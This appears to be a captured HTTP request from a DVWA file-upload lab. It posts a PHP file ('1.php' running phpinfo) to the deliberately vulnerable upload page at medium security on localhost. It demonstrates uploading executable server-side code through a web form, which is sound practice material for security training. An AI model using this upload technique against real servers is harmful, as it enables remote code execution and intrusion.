 POST /DVWA/vulnerabilities/upload/ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:73.0) Gecko/20100101 Firefox/73.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------54363239114604
Content-Length: 432
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/DVWA/vulnerabilities/upload/
Cookie: security=medium; PHPSESSID=p217e0c2s0ssaft1tba0p4uq82
Upgrade-Insecure-Requests: 1
-----------------------------54363239114604
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
-----------------------------54363239114604
Content-Disposition: form-data; name="uploaded"; filename="1.php"
Content-Type: application/octet-stream
<?
phpinfo();
?>
-----------------------------54363239114604
Content-Disposition: form-data; name="Upload"